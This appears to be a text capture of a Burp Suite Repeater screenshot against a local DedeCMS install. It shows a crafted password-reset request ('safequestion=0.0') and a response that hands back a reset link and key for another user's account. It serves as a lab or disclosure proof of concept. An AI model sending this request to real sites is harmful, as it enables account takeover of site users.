 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × ...
Send Cancel < >
Target: http://127.0.0.1 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /dedecms/uploads/member/resetpassword.php?dopost=safequestion&safequestion=0.0&id=2
HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101
Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: DedeUserID=3; DedeUserID__ckMd5=df0730b36b186274; DedeLoginTime=1637585517;
DedeLoginTime__ckMd5=6acaca7e04f74f3c
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 22 Nov 2021 15:20:39 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.2.17
5 Set-Cookie: DedeLoginTime=1637594439; expires=Mon, 29-Nov-2021 15:20:39 GMT; path=/
6 Set-Cookie: DedeLoginTime__ckMd5=cc1c259fc0edb66c; expires=Mon, 29-Nov-2021 15:20:39 GMT;
path=/
7 Connection: close
8 Content-Type: text/html; charset=utf-8
9 Content-Length: 1331
10
11 <html>
12 <head>
13 <title>DedeCMS□□□□</title>
14 <meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
15 <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1,
user-scalable=no">
16 <meta name="renderer" content="webkit">
17 <meta http-equiv="Cache-Control" content="no-siteapp" /><base target='_self'/>
18 <style>div{line-height:160%;}</style></head>
19 <body leftmargin='0' topmargin='0' bgcolor='#FFFFFF'>
20 <center>
21 <script>
22 var pgo=0;
23 function JumpUrl(){
24 if(pgo==0){ location=
'http://127.0.0.1/dedecms/uploads/member/resetpassword.php?dopost=getpasswd&amp;id=2&amp;k
ey=f2O1mLr8'; pgo=1; }
25 }
26 document.write(
"<br /><div style='width:450px;padding:0px;border:1px solid #DADADA;'><div style='padding:
6px;font-size:12px;border-bottom:1px solid #DADADA;background:#DBEEBD url(/dedecms/uploads
/plus/img/wbg.gif)';'><b>DedeCMS □□□□□</b></div>");
27 document.write("<div style='height:130px;font-size:10pt;background:#ffffff'><br />");
28 document.write("□□□□□□□□");
29 document.write(
"<br /><a href='http://127.0.0.1/dedecms/uploads/member/resetpassword.php?dopost=getpasswd
&amp;id=2&amp;key=f2O1mLr8'>□□□□□□□□□□□□□□□□...</a><br/></div>");
30 setTimeout('JumpUrl()',1000);</script>
31 </center>
32 </body>
33 </html>
34
INSPECTOR